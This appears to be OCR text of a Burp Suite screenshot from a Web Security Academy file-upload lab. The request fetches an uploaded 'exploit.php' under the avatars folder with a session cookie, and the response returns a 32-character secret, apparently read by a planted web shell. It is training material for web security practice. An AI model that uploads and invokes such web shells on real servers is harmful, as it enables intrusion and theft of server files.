 Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host:
0a8c006e043cae11c1ce8ff7002d0040.web-security-
academy.net
3 Cookie: session=
jlGpMtlaynlThRhMuuzWutVMpKauvmru
4 Sec-Ch-Ua: "Not;A=Brand";v="99",
"Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Oct 2022 15:02:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 34
7
8 wurw3lnhsd9TWadzXNITlrmKxEE2LvzT
9